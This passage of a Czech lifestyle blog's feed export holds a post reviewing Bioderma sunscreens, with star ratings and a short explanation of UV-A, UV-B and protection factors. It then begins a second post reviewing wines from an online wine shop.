spousta z vás tetování nemá a potřebuje k důslednému mazání jinou motivaci.\n\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETakže k čemu všemu je dobré chránit pokožku opalovacími krémy, a to nejen v létě?\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EOpalovací krémy nás chrání před UV-zářením. UV záření známe ve dvou typech a to UV-A a UV-B. UV-A není tak intenzivní, ale je také škodlivé – kvůli němu vznikají vrásky, stařecké skvrny a jsou viníkem stárnutí kůže. \u003Cb\u003EUV-B je ten škodlivější typ\u003C\/b\u003E a ten způsobuje spálení pokožky a rakovinu kůže. \u003Cb\u003EU opalovacích krémů si tedy zkontrolujte, jestli chrání před UV-B i UV-A\u003C\/b\u003E.\n\u003C\/span\u003E \u003Cspan id=\"docs-internal-guid-b34884a6-7fff-e3cf-9357-ed397282964a\"\u003E\u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EA co je tedy ten ochranný faktor?\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOchranný faktor vyjadřuje schopnost opalovacích krémů odrážet UV-záření. \u003Cb\u003EŽádný není 100%, ale například už ochranný faktor 30 blokuje přibližně 97 %\u003C\/b\u003E.\u003C\/span\u003E \u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToto léto jsem si na pomoc přivolala hned několik produktů značky \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.benu.cz\/opalovani\/bioderma\" target=\"_blank\"\u003E\u003Cb\u003EBioderma\u003C\/b\u003E\u003C\/a\u003E. \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EA proč jsem si vybrala značku Bioderma?\u003C\/b\u003E\u003C\/span\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EUpřímně řečeno hlavně proto, že \u003Cb\u003Ejejich produkty mě nikdy nezklamaly\u003C\/b\u003E. Ale to samozřejmě nebyl jediný důvod. Líbí se mi styl, jakým se značka prezentuje. Sami říkají, že ekobiologie je srdcem jejich produktů a proto jsou bezpečné, podporují kožní bariéru a účinkují s ohledem na citlivost pokožky.\n\u003C\/span\u003E \u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003E„Kůže je dynamický ekosystém plný živých buněk, které interagují se svým prostředím. Zavázali jsme se vyvíjet produkty, které respektují tento ekosystém a které budou snadno vstřebány do pokožky. Proto jsme při výběru přísad a složení našich produktů stanovili velmi specifická kritéria: upřednostňujeme čisté přísady, které jsou již v pokožce přítomné nebo blízké přirozeným složkám pokožky.“\u003C\/i\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\nA teď už se pojďme konečně podívat na to, co vás stejně zajímá nejvíce, a to na samotné produkty a moji recenzi k nim.\n\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGjvEuNtOqBSYxge6Crm9qrwNl0ZJUjZzIPcz10yfXSJ6eyf2no9x8x6rsxw-DP4GTfPZS-o4IuFQArtMzTAm5zLFd6zMXFcw9LCrwGIF_QtmT8Ogts7Juugsrp-bvh7F00J8NYYfgDQQ\/s2048\/IMG_8833_jpg.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1777\" data-original-width=\"2048\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGjvEuNtOqBSYxge6Crm9qrwNl0ZJUjZzIPcz10yfXSJ6eyf2no9x8x6rsxw-DP4GTfPZS-o4IuFQArtMzTAm5zLFd6zMXFcw9LCrwGIF_QtmT8Ogts7Juugsrp-bvh7F00J8NYYfgDQQ\/w400-h348\/IMG_8833_jpg.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBioderma opalovací krém\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Photoderm BRONZ SPF50+ 200ml\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EPadesátka u mě nesmí chybět od té doby, co mám tetování. Padesátku používám, kromě tetování, také na obličej, což jjediné místo, které si jsem schopná spálit. Musím říct, že se perfektně roztírá a velmi rychle se vstřebává. Za mě bomba!\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E5\/5*\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\n    \u003Cbr \/\u003E\n    \u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA9BM03mx4fGwqX5JXycQK_OtmhTrdZamaOEGI0ZAcJK2qvruYa768SiHBUcCOFija7mU7yXqrq35DZKMSIvP3Ij31aka77r7t3Ug7sMeK5gBzktvHIyi7bbfvKEbZZ1ZSHYeUhMIn1hc\/s2048\/IMG_8834_jpg.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1747\" data-original-width=\"2048\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA9BM03mx4fGwqX5JXycQK_OtmhTrdZamaOEGI0ZAcJK2qvruYa768SiHBUcCOFija7mU7yXqrq35DZKMSIvP3Ij31aka77r7t3Ug7sMeK5gBzktvHIyi7bbfvKEbZZ1ZSHYeUhMIn1hc\/w400-h341\/IMG_8834_jpg.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBioderma opalovací krémy\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Photoderm opalovací mlha SPF30+ 150ml\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003ETak tenhle produkt byl láska na první použití. Člověk to nastříká a nemusí se o to už pak starat. Pokud ale produkt nastříkáte z příliš velké blízkosti, tak se roztírání nevyhnete. Pak ale se smiřte s tím, že budete opravdu hodně mastní. Vstřebává se o něco pomaleji než předchozí produkt, ale není to žádná tragédie. Za mě fakt chválím rychlou aplikaci. Podle mě velmi vhodná i pro muže na místa, kde mají hodně chloupků.\u003C\/span\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cb\u003E4,5\/5*\n\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n    \u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jVXBRoLnKzf9rVnJDurEhLX3emjZEUKl2F1WVAQZnkNFt_-8y730VXvBtqa-87qYSRk0-80C1GG8hXqjk3qd8ZRzzXT-wGmEDydBhvI0EbOKZsJDd7jocO5pQF5sgDHQMESZIB5fYhQ\/s2048\/IMG_8846_jpg.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1832\" data-original-width=\"2048\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jVXBRoLnKzf9rVnJDurEhLX3emjZEUKl2F1WVAQZnkNFt_-8y730VXvBtqa-87qYSRk0-80C1GG8hXqjk3qd8ZRzzXT-wGmEDydBhvI0EbOKZsJDd7jocO5pQF5sgDHQMESZIB5fYhQ\/w400-h358\/IMG_8846_jpg.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBioderma opalovací krémy\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Phot.MAX Tyč.na rty a citl.místa SPF50\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EMusím se přiznat, že jsem sto let za opicemi a doteď jsem nevěděla, že existují tyhle chytrý tyčinky. Určitě dobrý vynález, co nenadchne ani neurazí. Na rty, podle mě, velmi často zapomínáme a občas se nám to pak vymstí.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E3\/5*\u003C\/span\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EDíky akci 2+1 jsem získala i krém po opalování. Péče o pokožku po opalování je neméně důležitá jako přímo při opalování, tak na ni nezapomínejte a \u003C\/span\u003E\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003Edopřejte své pokožce dostatečnou hydrataci a péči.\u003C\/b\u003E\u003C\/span\u003E\n    \u003Cbr \/\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n        \u003Ctbody\u003E\n            \u003Ctr\u003E\n                \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uuS7cig_CbzPDPk46g-o3a1lMXSJLHnULTjRjbJrnw14C5yzfqVi7FZzwg5JebR525GgHFT7bq0bJABzHqMvNZdJvq3682vAmPzVTwsGbWPnpm3WOT-CY1ruVdYfiwl28Z1emhyphenhyphenfrGc\/s2048\/IMG_0168.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uuS7cig_CbzPDPk46g-o3a1lMXSJLHnULTjRjbJrnw14C5yzfqVi7FZzwg5JebR525GgHFT7bq0bJABzHqMvNZdJvq3682vAmPzVTwsGbWPnpm3WOT-CY1ruVdYfiwl28Z1emhyphenhyphenfrGc\/w300-h400\/IMG_0168.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003Ctr\u003E\n                \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16px; white-space: pre-wrap;\"\u003EBioderma krém po opalování\u003C\/span\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EBIODERMA Photoderm After sun 500ml\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EWow. Pokud jsem něco flákala víc než mazání se opalovacími krémy, tak je to právě aplikace krémů po opalování. A slibuju, že už to flákat nebudu! Díky tomuto produktu je opálení stálejší a pokožka je krásně hydratovaná bez suchých šupinek. A pokud můžu něco vyzdvihnout, tak rozhodně vůni produktu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E5\/5*\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\n\u003Cb style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E\u003Cb\u003EKde produkty seženete?\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E Můžete je, jako já, zakoupit na stránkách BENU lékárny, kde najdete mnoho produktů pro \u003C\/span\u003E\u003Ca href=\"https:\/\/www.benu.cz\/opalovani\" style=\"font-size: 12pt; white-space: pre-wrap;\" target=\"_blank\"\u003E\u003Cb\u003Ezdravé opalování\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVelkou výhodou je neskutečná rychlost dodání, doprava nad 999 Kč zdarma a hlavně je tu vždy nějaká akce, kterou lze využít, jako jsem to udělala já.\n\u003C\/span\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EA co vy a opalovací krémy? Máte svoje oblíbence? A mažete se poctivě nebo to flákáte?\u003C\/b\u003E\u003C\/span\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-size: medium; white-space: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr style=\"font-size: medium; white-space: normal;\" \/\u003E\u003C\/span\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/160145860296725003\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/07\/jak-na-bezpecne-opalovani-aneb-leto-je.html#comment-form","title":"Komentáře: 9"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/160145860296725003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/160145860296725003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/07\/jak-na-bezpecne-opalovani-aneb-leto-je.html","title":"Jak na bezpečné opalování aneb léto je tady"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXb-8XaXy_WFKHjheh5YtvJ7CCEIF_L6-k6kLw4DhZzkSF-JWeExZBazBPqmoml-YYW4HR_IJgyfa-b06G6DS9W9bKJy7KHJsyqYgITt7hY9x_zLR9hYl5th0XDkKiT8JAmcO3DgaEzc\/s72-c\/Dessert+Adventure+Blog+Banner+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-7227216641821772056"},"published":{"$t":"2021-04-15T19:17:00.005+02:00"},"updated":{"$t":"2021-04-15T19:17:38.753+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Víno od Bodláků aneb jak si zpříjemnit čekání na otevření vináren"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9VjXKdtJdhNKIcbSd2pHxoziaWQiO0ykdEysDaBaqIjLr_CEAr5o2auKuRF3mORFJxn9Feve_n81rB0dheMBQOGTI55VRAuKpUk4VivO1ggMGAEjTrYtPdY9UxsfYrWtE36hTaL42zjA\/s2048\/Yellow+Birthday+Party+Blog+Banner.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9VjXKdtJdhNKIcbSd2pHxoziaWQiO0ykdEysDaBaqIjLr_CEAr5o2auKuRF3mORFJxn9Feve_n81rB0dheMBQOGTI55VRAuKpUk4VivO1ggMGAEjTrYtPdY9UxsfYrWtE36hTaL42zjA\/s16000\/Yellow+Birthday+Party+Blog+Banner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ETato situace trvá už přes rok a je to velmi dlouhé. Člověk občas chce \u003Cb\u003Ešáhnout po dobrém vínu\u003C\/b\u003E a udělat si hezký\nvečer se vším všudy. A právě proto píši tento článek. V tomhle článku vám představím čtyři vína, z e-shopu \u003Ca href=\"https:\/\/vinoodbodlaku.cz\/\" target=\"_blank\"\u003E\u003Cb\u003EVíno od Bodláků \u003C\/b\u003E\u003C\/a\u003Ea kromě hodnocení vám nezapomenu ani\ndát \u003Cb\u003Epár doporučení a tipů\u003C\/b\u003E, co se vín, a hezkých večerů obecně, týče. Tak se pohodlně usaďte a jdeme na to.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nPojďme si jako první odbýt věci, jako je dodání a samotná objednávka. Je to důležité zmínit, ale zároveň rozumím, že\nvás více zajímají samotná vína. Já se vám nedivím, protože bych to měla stejně. Přesto si e-shop zaslouží, abych\nzmínila naprosto \u003Cb\u003Eperfektní přístup\u003C\/b\u003E, \u003Cb\u003Eobrovskou rychlost dodání\u003C\/b\u003E a hlavně \u003Cb\u003Epečlivé zabalení\u003C\/b\u003E - kdyby\nse vínům něco stalo, tak je to na 100% chyba dopravce.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nJe mou povinností zmínit, že alkoholické nápoje se v České republice mohou konzumovat až od 18 let. \u003Cb\u003EMám pro vás\n    ale dobrou zprávu\u003C\/b\u003E. Na e-shopu naleznete i kategorii \u003Ca href=\"https:\/\/vinoodbodlaku.cz\/collections\/nealkoholicke-vino\" target=\"_blank\"\u003E\u003Cb\u003Enealkoholická vína\u003C\/b\u003E\u003C\/a\u003E.\nTakže pokud vám ještě není 18, jste těhotná\/kojící, děláte zrovna řidiče a nebo prostě nepijete alkohol, tak tento\ne-shop myslí i na vás. Nealkoholická vína \u003Cb\u003Ejsou vyrobená ze svěžích a mladých vín\u003C\/b\u003E. Díky zvýšenému obsahu CO2\nje ve víně podpořena svěžest a stabilita. Navíc tím doplňujete pitný režim a to už stojí za zmínku. E-shop nabízí\npouze nealkoholická vína od odborníka Miloše Michlovského, který díky speciální dvoufázové destilaci nemusí používat\ndo vín stabilizátory ani konzervační látky. Víno tedy\u003Cb\u003E není vůbec uměle dosyceno\u003C\/b\u003E. A já vám za sebe s jistotou\nmohu říct, že příště zkusím i nějaký kousek odsud.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nDalším tipem ode mě pro vás je taková maličkost, která váš večer s vínem \u003Cb\u003Epovýší na úplně jinou úroveň\u003C\/b\u003E. S\npřítelem jsme si začali dělat \u003Cb\u003Ek vínu malé občerstvení\u003C\/b\u003E. Začínali jsme na dvou druzích sýra a klobásce. A\n\u003Cb\u003Eskončili jsme u pěti druhů sýry, klobásce, sušeném mase a hroznovém víně\u003C\/b\u003E. A můžu vás ujistit, že takové malé\nobčerstvení \u003Cb\u003Edokáže zázraky\u003C\/b\u003E. Předem upozorňuji, že nejsem odborník na párování vín a všechno jsme vždy dělali\njen a pouze podle našich chuťových buněk. Za nás nejvíce doporučujeme sýry Chedar a Džuigas. K tomu dobrou klobásky.\nNám docela zachutnala Pašerácká klobáska od Krásno. A hroznové víno jedině bez pecek!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\nPosledním tipem se vrátím zase k \u003Ca href=\"https:\/\/www.instagram.com\/vino_od_bodlaku\/?hl=cs\" target=\"_blank\"\u003E\u003Cb\u003EVíno\n        od Bodláků\u003C\/b\u003E\u003C\/a\u003E. Najdete je i na Instagramu, kde se od nich dozvíte \u003Cb\u003Emnoho zajímavého o všem ohledně\n    vína\u003C\/b\u003E. Věděli jste třeba, že metropole s nejvíce vinicemi je Vídeň? Je totiž jediným hlavním městem na světě,\nkteré je zároveň vinařskou oblastí. Zároveň má nejvíce vinohradů. Na jejich e-shopu najdete taky blog, kde každý\ntýden přistane nový článek. A to 